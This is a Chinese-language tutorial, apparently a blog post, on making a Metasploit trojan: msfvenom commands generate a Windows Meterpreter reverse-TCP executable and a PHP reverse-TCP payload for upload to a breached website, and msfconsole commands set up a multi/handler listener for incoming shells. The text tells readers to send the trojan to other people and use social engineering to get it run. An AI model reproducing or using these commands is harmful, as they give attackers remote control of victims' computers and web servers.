在前一篇文章中我讲了什么是Meterpreter,并且讲解了Meterpreter的用法。传送门——>Metasploit之Meterpreter

今天我要讲的是我们自己怎么制作一个木马,发送给其他主机,只要其他主机运行了该木马,就会自动连接到我们的主机,并且建立一条TCP连接。我们可以通过这条TCP连接控制目标主机。

生成我们的木马

lhost是我们的主机ip,lport是我们主机的用于监听的端口

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.125.148 lport=8888 -f exe -o test.exe

然后会在该目录下生成一个test.exe的木马

******************************************************************************************************************

这里再介绍一种生成木马的方式,我们直接保存成 php格式文件,只要目标主机运行了该php文件,就会自动连接我们的主机。这比较适合那种通过web渗透进去的网站,然后上传到网站目录中,然后再访问这个文件。不过,如果是网站的话,这里的ip就得改成公网ip了。

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.125.148 LPORT=4444 -f raw -o test.php

******************************************************************************************************************

接下来,我们运行 msfconsole 进入MSF控制台,然后输入以下命令

msf > use exploit/multi/handler #使用exploit/multi/handler监听从肉鸡发来的数据

msf exploit(handler) > set PayLOAD windows/x64/meterpreter/reverse_tcp #设置payload

msf exploit(handler) > set lhost 192.168.125.148 #我们的主机ip

msf exploit(handler) > set lport 10000 #我们的主机端口

msf exploit(handler) > set ExitOnsession false ##为了在单个处理程序上获得多个会话,需要将ExitOnSession选项设置为false



msf exploit(handler) > exploit -j -z #-j选项是将所有连接的会话保持在后台

然后,将木马发送给其他人,无论使用什么手段(可以使用社会工程学)让其在其他主机上运行,我们这边就会接收到反弹过来的session。

但是,虽然目标主机运行了该木马程序,但是由于种种原因,还是有可能获取不到对方的session。如下图,就没有获取到session。

关于后渗透阶段如何使用Meterpreter,传送门——>后渗透阶段Meterpreter的使用